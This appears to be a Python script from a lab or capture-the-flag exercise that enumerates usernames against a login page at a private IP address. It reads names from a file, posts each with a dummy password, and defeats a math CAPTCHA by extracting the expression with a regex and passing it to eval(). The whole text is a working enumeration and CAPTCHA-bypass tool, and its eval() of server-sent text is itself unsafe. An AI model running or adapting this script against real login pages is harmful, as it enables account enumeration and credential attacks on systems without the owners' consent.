 import requests
import re
url="http://10.10.5.144/login"
pattern=r"(\d+ [+\-\/*] \d+)"
with open("username","r") as file:
        while True:
                brute_force=file.readline().strip("\n")
                if not brute_force:
                        break
                data={'username':brute_force,'password':"test"}
                send_data_url=requests.post(url,data=data)
                html_string=str(send_data_url.content,"utf-8")
                if "Captcha enabled" in html_string:
                        captcha = re.search(pattern,html_string)
                        eval_captcha = eval(captcha.group())
                        data.update({"captcha":eval_captcha})
                        send_data_url=requests.post(url,data=data)
                        html_string=str(send_data_url.content,"utf-8")
                if "does not exist" in html_string:
                        print("[*] Attempting to brute force: %s" % brute_force)
                else:
                        print("[*] Found: %s" % brute_force)
                        break